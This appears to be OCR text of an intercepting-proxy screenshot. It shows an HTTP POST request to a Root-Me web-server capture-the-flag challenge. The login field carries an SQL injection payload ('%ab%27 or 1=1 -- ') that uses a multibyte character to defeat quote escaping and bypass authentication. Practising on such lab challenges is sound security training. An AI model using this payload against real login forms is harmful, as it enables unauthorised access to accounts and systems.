 Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is ... Action Open Browser
Pretty R... \n Actio...
1 POST /web-serveur/ch42/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch42/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=f7ca9ea554529f0dcf79466ab9c53340
14 Connection: close
15
16 login=%ab%27 or 1=1 -- &password=123